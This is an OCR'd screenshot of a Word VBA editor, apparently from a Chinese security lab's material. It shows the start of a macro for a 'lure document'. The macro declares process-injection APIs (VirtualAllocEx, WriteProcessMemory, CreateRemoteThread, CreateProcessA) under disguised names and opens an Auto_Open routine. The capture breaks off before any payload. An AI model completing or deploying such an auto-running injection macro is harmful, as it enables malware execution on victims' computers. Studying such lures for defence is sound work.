 Microsoft Visual Basic for Applications - 诱惑性文档
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 11，列 24
工程 - Project
Normal
Project (诱惑性文档)
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
AutoSaveOn False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
诱惑性文档 - ThisDocument (代码)
(通用) (声明)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadA
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long,
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Lo
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCom
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal l
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRe
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
雷石安全实验室